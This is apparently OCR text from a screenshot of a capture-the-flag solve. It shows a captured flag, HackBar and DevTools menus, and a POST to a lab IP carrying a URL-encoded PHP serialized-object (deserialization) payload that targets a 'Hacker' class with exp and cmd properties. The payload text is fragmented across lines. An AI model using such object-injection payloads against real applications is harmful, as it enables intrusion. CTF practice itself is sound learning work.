 }
?> flag{d466de25-098c-4adb-9e8c-5f702b26e7f9}
HackBar 元素 控制台 源代码 应用程序 安全性 Lighthouse CSS 概述 Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
http://172.10.0.6/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
pop=O%3A1%3A%22H%22%3A1%3A%7Bs%3A8%3A%22username%22%3BO%3A6%3A%22Hacker Upgrade-Insecure-Requests 1
%22%3A2%3A%7Bs%3A11%3A%22%00Hacker%00exp%22%3BN%3Bs%3A11%3A%22%00Hacker
Name Value
%00cmd%22%3BN%3B%7D%7D
User-Agent Mozilla
Name Value